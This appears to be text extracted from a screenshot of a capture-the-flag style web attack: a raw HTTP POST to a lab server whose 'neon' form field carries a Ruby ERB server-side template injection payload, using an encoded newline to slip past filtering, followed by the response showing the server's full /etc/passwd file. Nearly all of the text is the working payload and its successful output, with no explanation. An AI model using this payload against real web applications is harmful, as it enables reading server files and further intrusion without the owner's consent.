 Host: 206.189.28.151:32410
Content-Length: 62
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://206.189.28.151:32410
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://206.189.28.151:32410/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
neon=123%0a<h1><%25%3d+File.open('/etc/passwd').read+%25></h1>
24 <input type="submit" value="Submit">
25 </form>
26 <h1 class="glow">
123
27 <h1>
root:x:0:0:root:/root:/bin/ash
28 bin:x:1:1:bin:/bin:/sbin/nologin
29 daemon:x:2:2:daemon:/sbin:/sbin/nologin
30 adm:x:3:4:adm:/var/adm:/sbin/nologin
31 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
32 sync:x:5:0:sync:/sbin:/bin/sync
33 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
34 halt:x:7:0:halt:/sbin:/sbin/halt
35 mail:x:8:12:mail:/var/mail:/sbin/nologin
36 news:x:9:13:news:/usr/lib/news:/sbin/nologin
37 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
38 operator:x:11:0:operator:/root:/sbin/nologin
39 man:x:13:15:man:/usr/man:/sbin/nologin
40 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
41 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
42 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
43 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
44 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
45 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
46 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
47 games:x:35:35:games:/usr/games:/sbin/nologin
48 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
49 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
50 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
51 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
52 guest:x:405:100:guest:/dev/null:/sbin/nologin
53 nobody:x:65534:65534:nobody:/:/sbin/nologin
54 utmp:x:100:406:utmp:/home/utmp:/bin/false
55 www:x:1000:1000:1000:/home/www:/bin/sh
56 </h1>
</h1>
57 </div>